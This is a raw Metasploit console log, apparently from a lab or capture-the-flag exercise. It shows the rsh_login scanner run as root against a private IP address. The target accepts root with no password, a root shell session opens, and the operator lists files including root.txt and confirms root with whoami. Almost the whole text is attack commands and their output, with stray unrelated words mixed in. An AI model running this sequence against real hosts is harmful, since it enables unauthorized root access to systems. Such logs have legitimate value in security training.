 msf6 auxiliary(scanner/rservices/rsh_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/rservices/rsh_login) > run
math205
[*] 10.3.21.140:514       - 10.3.21.140:514 - Starting rsh sweep
[*] 10.3.21.140:514       - 10.3.21.140:514 - Attempting rsh with username 'root' from 'root'
[+] 10.3.21.140:514       - 10.3.21.140:514, rsh 'root' from 'root' with no password.
[!] 10.3.21.140:514       - No active DB -- Credential data will not be saved!
[*] Command shell session 2 opened (0.0.0.0:1023 -> 10.3.21.140:514) at 2024-05-06 01:16:58 +0600
[*] 10.3.21.140:514       - Scanned 1 of 1 hosts (100% complete)
coffeshop
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rservices/rsh_login) > sessions -i
Active sessions
===============
Id  Name  Type   Information                         Connection
--  ----  ----   -----------                         ----------
2         shell  RSH root from root (10.3.21.140:514)  0.0.0.0:1023 -> 10.3.21.140:514 (10.3.21.140)
msf6 auxiliary(scanner/rservices/rsh_login) > sessions -i 1
[-] Invalid session identifier: 1
msf6 auxiliary(scanner/rservices/rsh_login) > sessions -i 2
[*] Starting interaction with 2...
Shell Banner:
sh: no job control in this shell
sh-3.2#
-----
sh-3.2# ls
DRACwuzhere
Desktop
reset_logs.sh
root.txt
test.txt
vnc.log
sh-3.2# whoami
root
sh-3.2#